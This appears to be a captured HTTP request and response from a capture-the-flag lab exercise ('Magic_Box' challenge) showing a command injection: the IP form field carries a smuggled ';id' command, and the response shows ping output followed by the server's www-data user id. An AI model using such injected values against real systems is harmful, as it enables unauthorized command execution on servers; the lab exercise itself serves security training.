 Request
Raw Params Headers Hex
POST /Challenge/Magic_Box/command.php HTTP/1.1
Host: 192.168.64.153:33447
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Referer: http://192.168.64.153:33447/Challenge/Magic_Box/command.php
Cookie: sec_session_id=nui81d5j99uqgdcf1nslvdh716
Connection: close
Upgrade-Insecure-Requests: 1
IP=192.168.64.1%3Bid&submit=submit
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 17 Apr 2018 13:04:36 GMT
Server: Apache/2.4.10 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1042
Connection: close
Content-Type: text/html; charset=UTF-8
PING 192.168.64.1 (192.168.64.1) 56(84) bytes of data.
64 bytes from 192.168.64.1: icmp_seq=1 ttl=128 time=0.458 ms
64 bytes from 192.168.64.1: icmp_seq=2 ttl=128 time=0.559 ms
64 bytes from 192.168.64.1: icmp_seq=3 ttl=128 time=0.450 ms
--- 192.168.64.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998m
rtt min/avg/max/mdev = 0.450/0.489/0.559/0.049 ms
uid=33(www-data) gid=33(www-data) groups=33(www-data)
</br><!DOCTYPE html>
<html>
<head>
红日安全